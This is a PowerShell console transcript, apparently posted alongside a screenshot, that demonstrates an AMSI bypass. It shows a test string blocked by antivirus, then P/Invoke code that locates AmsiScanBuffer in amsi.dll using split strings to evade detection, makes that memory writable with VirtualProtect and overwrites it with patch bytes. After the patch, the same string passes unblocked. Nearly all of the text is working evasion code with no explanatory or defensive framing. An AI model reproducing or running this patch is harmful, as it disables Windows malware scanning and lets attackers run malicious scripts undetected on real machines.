 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class Win32 {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@
>>
>> Add-Type $Win32
>>
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
>> $p = 0
PS C:\>
PS C:\> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
True
PS C:\>
PS C:\> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\>

PS C:\> 'amsiutils'
amsiutils
PS C:\>